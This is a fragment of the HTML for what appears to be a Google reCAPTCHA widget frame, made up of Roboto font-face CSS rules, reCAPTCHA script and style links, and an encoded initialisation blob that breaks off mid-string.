  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_6q245J3aWVQv9plqDG4fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_6q245J3aWVQv9plqDG4fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_6q245J3aWVQv9plqDG4fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wqnCisOfwpM1KjDCncKGUDERw7TCjQJnw5TDjRBQYW8qw7JpwqxEUMOqG3nCulHDn8O3wqrCvB9Fw5rDl8KTw4jCh8OZbsOxaHzCi8KawrnCjcOYw5Z3woPCnSs9dVF9w6/Do8KiLD4QCMKpw4JVaEnClMOHDk7CknhXwrESwpl4w5J2LBc+w6vDqMKgQjDDrAw+wpDClg19a8KAw6bCiMKRw6h/[base64]/CsH8TBSrDgMKOdsKYw4A+w7XDkWDDk2YHw5LCrHHCusOKKG8gBgJLUljDg1l8wq7Dh1TDt8O+w7rDij3DhMO2RsKiwp7CicOBOsOIJQzDnzQiWcOvXEzDksOCU8KMN8KMw5/CjMKawpIQwpTCnlvChjxOUWtMeX7DkUnDksOUR8OAw63CosKgwrXCtsOGwoV7dXYLMiUrWHcgScOEwoHCow/DnVsawpN7w4bDvMKxw6AWw53Cm8KReT0hw5gBUMK1QCzDn8O1GMK7RDNSw7jDvRzDr8KudlkrEcOCwrjDlxU3wpzDpMOxw4l8w7jCtCB/CcK9eMOXAmLDscKWRURlwrkGcMOSAVvDtEBOwqMzwo03wpFWYTjCrjjCq1vDtSrDvHvDgcODKTdreDAswrvDvkUOw6DCkMO+w5QNwo3DgMOhYEoww6xwwrVbVMKRKkvCml3DusKzZE9CIGbDksK3WhjCrns/w5E5w6o+DBE/G3TCpMKpQnnCrcK1RcKldcO1wqN5acKOWWIDw4HDiHDDjgwKw5UPRT1iw6tjwrvDiE/DmRYCFEVJw5HDu8KDw5Yxwoc2C8KkwqMvwpnCk8O2w7vDqAbDgsOIw6DCpFICOQXCrcOSw4BTbMO7w61pw7PCsQlOw7VdRX1/OMO/wqVLwoDCgcKew4puScKfOcObRMK5Inx7w7QXw4/[base64]/w4bDrHPDsVfDgxIXwpNUwqzDiDzDrsKlTcO5wpLCk8Kmw4UzKinCiDhgwqpcwqlywrxww4x7L8KCHBvCnMOOw5rCkMKGYHhlwpJ/[base64]/wpDCp8KewqrClEgqwrrDkk7CpcOsacKAw4/Dr8Kjw7rDvkI8wqhIwpPCh8O3RMK3w63CmQcEPThFGcKcwot0bBF/wq5rYcKIw7HCksO1BCPDssOAXMKcWsKkF2wMwq/DtMK4UifCmsK9M0zCh8OjTMKVwpESdTjCisO7wr7Dn8OdVMKfw7ABw4xbMRBUF21Iw7rCi8OmRVBtPMOxw4zCusK0wqMhwqXDoV9hEcKZw4ZtDRTCq8KVw5HDm2/DshvDgMObw5x7D0Bxw5MewrDDo8KSwowBw4/[base64]/[base64]/CsBs8YcKEV2sXXsOefcOOwonDqsO/w5cswrDDr8OmC0vDgFMYwpvDiXQkTMKgwpsBwq/CkiDChVwFTiEBw5TDrMOsw7lUwpUKw5fDpsK2OiTDgsKawrt/wrl1EMOFSyvDrMOgwrLCpcOKw6TDi3oRw53DrBU9wrI9DhjDpcOBLS9Ofgg2N8OoDsOyEkRVJMKIw5bDkkRQw6wKMEfDt2p0w73CiX/[base64]/[base64]/CmcKMdDVEw67CrcKIBDIICcOrB1dVwq5uw6p/[base64]/CnsO5w6fCicOow4vDhcKxwqrCmTnCgsKww58/w7/CgcKtUyPCm2FMKcKpwoTDm8KPw5gnw4B/SMOKw7pIRMOzd8O/wpHDhh0XwrjDq8O8T8KFwqdJB0E6woV3w6vCi8OVwr3CtzDCmcOnKjTDqsOowqnDnBUWwoxxw65uWsK5w7YgwpnDsCgZQjlBwqnDhnzCnyEewrp1w7vDtsKFKMO4wp4Rw4IxdcK1w657wqcpw47Dl0nDi8KPw4NSFShzw5xIHhjDqG/DilQFIwN8w6dsHXdrwrs3PMOKTcKMwrTDhzjDgMODwo7DncKFw6FaaBPDtU5HwocTO8ObwoXCvmksLk7CvMKSPcOFAwwlw6DCskrCo1Rlwpxyw77Ch8O/ZTJ7BU5SYMO7esKhesK1w4XCgMOPwr4twqodfWjCgMKCCngEwpTDhMKjYAgTacKQDlbCo1AEwpMrK8ODw5RWwr8tESprSToZw6gVC8K7w6/[base64]/wq3Ck3QJLizCjUwRw5oXwos5w7XDmy7Ct0c8w7bCi3o8wpvDhC/DkmUZwqZow6Eew4wffn7Cm8K3eMKiwrLCs8OLwp53wotKZDwRV3JAQEjCoTEDfMOpw5DCtBQHNSnDsTAOYsKow4rDrMKIaMOWw45vw7JmwrnCpgUnw6ROOlZGAzpbH8OXIsOqwoJEwrzDk8KJwq58D8KAwoQcD8KvwpB2AwI7w6tCw7/[base64]/CncKpYEjCh8OWw7vCuHTDgMKQwp8PasONw6BvRg/[base64]/[base64]/[base64]/W8KwWGjCg1TCqcOLUTUlw5xjwrbCkHLCrizCqCHCs8OZwqzDucKQIsOzw7RbBcOdw7MPw7NGXMO1DQXCjwQ9wq7CpMKGwqnDm3nCh3DCvjdCFsOKR8K7BS/DrMOCw4NFw5g8fxLCnj/[base64]/Do8KzfMKbw4DCm05tIlPCp8OZfFXClXdiw4TDtsK2Tz7DtMOHwoEuwpUHIMK9C8KEYE3CqlnCphwNw79wY1PCosK7w53CtcOqw7zCosO7w6Apw7wiw5zDpcKQwqXCu8Kswpcgw7fDhiXCgW1Sw6/DmMKVw4PDvMO3wrDDuMKyOG3CksOqckwJI8OwL8K6XzLCqsKXwqpww5HCp8OowqfDlBR6V8KOE8OgwqjChsKLCDzCvjNdw4vDucKYwqDDncOSw5QTw7MOw6fDlcOQw7vCksKDFMKmHQ7Ds8ODUsK/Sh/ChMK4S1TDicODHEjDg8KjZMK/M8KQw4gHw7pIwq5owrbCvgrCmsOSUMKfw7LDp1TDmB9jORfDrgY1TnDDpxjDiWPDmgjDscKfw4NEw57ChsO6wodyw6c/A0k9wooOG8O2csOKAMKNwpYZwrUTw6LCtyfDq8K1VcO6w7HCp8KDw4BlR0zCvjHCusOSwo7DsTgGYgxzwrRdDMK+w5FhWMOewqZRwpRUTcOzPwhOwr/CpcKAIsOTw4pQIzbChhrClTDCp24PfT/Cq2zDpsOrc0Qow41gwq3CqW5fYQUtZsKBNSfCs8OkRcOkwpctacO8w48ww6bDv8KWw5EtwopOw68BdcKyw5UeFHfDhSVzwqgyw4jChMOfZRMeesOwPCLDolnClTxEBQMYwpx/wo/ChRzCvCnDlFtqwo7Ctn7DhklAwpU4w4TCvwHDqcKRw7cXBEobGsOGw5rCpMOKwrXDk8OYwpvCvmMOXMOfw4lnw6bDhMKyMWt8w73DiU4BRMK3w7vCm8OrJMO+wqhtFcOVAcKXVDRVw6QoX8O6w6DDsFTCgcOGaWcvbj5Gw7rCuxwKwp/DtTQLf8OhwrYjbcOXw6vClWfDs8O8w7bDh3hvdRvCtsKfHWfDp1AGOTfDisOVwo3DocOPw7DCvmjDhMOHLhfCuMOMwpwEw7rCpXlHw5YoJ8KJRsK3wpnDpsKoWEJ+w7TDm1crcTohOcKdw4RLcsOawrfCjHHDrRE2VcOxBD/ClcKtwpDDjsKTwo3DqQF0JhwUbw5VOcKIw75/eF7CiMODIcKPXWfCvhTDoWfCgsOAw7/DuRrDtcKHw6DCnsOeQMKSHsO5NlDCi00Qa8Kkw6TDjsK2w5vDqMOYw6V/wo1yw5jDl8KVGMKVwpzDgkjDucKOZXPDjsOxwq8TJV/CrcKkM8OVX8KZw6bCgcKyYRvCqmHCnMKDw4kJwr9Fw7R4dmIlAkAvwr/CmjXCqR5OUSoQwpAncUoJGcOmNVcIw6w2Mi4Zw6wNZsKDNMKmfTXDrkPChMKNw7/[base64]/ClcO2wrVRQi3CmcOWwrnCmwZ8W8OHw45CEsOew5VbeMKEw5rDvAJ